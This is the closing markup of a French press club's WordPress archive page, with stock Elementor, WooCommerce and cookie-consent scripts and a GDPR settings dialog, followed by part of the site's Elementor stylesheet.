<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"91e5779cb7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"Archives des ales|cirque|pot - Le Club de la Presse et de la Communication du Gard","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"31545","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"685c562483"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"5568e118f9","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"219c6966b8"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1769117360
body_size: 1862
content:
.elementor-34704 .elementor-element.elementor-element-b09e59d:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-b09e59d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-ad5bc9e{text-align:left;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:80px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-fb43950 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-fb43950{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;max-width:1%;height:76px;}.elementor-34704 .elementor-element.elementor-element-99c4117 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-99c4117{width:var( --container-widget-width, 11.374% );max-width:11.374%;--container-widget-width:11.374%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-27aaff6{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e{width:var( --container-widget-width, 12.292% );max-width:12.292%;--container-widget-width:12.292%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:24px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-0d75ae1{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-29f711c{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-widget-container{text-align:center;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon{background-color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon i{color:var( --e-global-color-8c95b0d );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon svg{fill:var( --e-global-color-8c95b0d );}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2B29;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 13px 60px 13px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3, .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{border-radius:1px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34704 .elementor-element.elementor-element-45d79a86 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-516c13f{text-align:left;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:130px;}.elementor-34704 .elementor-element.elementor-element-45b389d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-4f24e56{color:var( --e-global-color-d6cea4e );width:var( --container-widget-width, 132.66% );max-width:132.66%;--container-widget-width:132.66%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:right;width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-6d579747 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:var( --container-widget-width, 144.388% );max-width:144.388%;--container-widget-width:144.388%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-d63a192 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button{background-color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-radius:20px 20px 20px 20px;}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:hover, .elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-34704 .elementor-element.elementor-element-dbe84d2{width:10%;}.elementor-34704 .elementor-element.elementor-element-686abfa{width:40%;}.elementor-34704 .elementor-element.elementor-element-920c2e1{width:40%;}.elementor-34704 .elementor-element.elementor-element-80e4870{width:10%;}.elementor-34704 .elementor-element.elementor-element-45d79a86{width:15%;}.elementor-34704 .elementor-element.elementor-element-45b389d{width:40.57%;}.elementor-34704 .elementor-element.elementor-element-33d7fc9{width:19.408%;}}@media(max-width:1024px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:59px;}.elementor-widget-heading .elementor-heading-title{line-height:var( 